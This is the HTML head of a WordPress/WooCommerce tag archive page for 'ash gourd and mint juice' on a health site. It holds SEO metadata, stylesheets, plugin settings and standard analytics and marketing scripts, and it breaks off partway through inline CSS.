

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/ash-gourd-and-mint-juice/
body_size: 37519
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ash gourd and mint juice Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ash gourd and mint juice Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/ash-gourd-and-mint-juice/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/ash-gourd-and-mint-juice/","url":"https://www.possible.in/blog/tag/ash-gourd-and-mint-juice/","name":"ash gourd and mint juice Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/ash-gourd-and-mint-juice/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/ash-gourd-and-mint-juice/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/02/17-1.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/ash-gourd-and-mint-juice/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/02/17-1.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/02/17-1.jpg","width":1280,"height":720,"caption":"Ash Gourd and Mint Juice Recipe"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; ash gourd and mint juice Tag Feed" href="https://www.possible.in/blog/tag/ash-gourd-and-mint-juice/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769206961' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"3583d46a96","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/13049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; 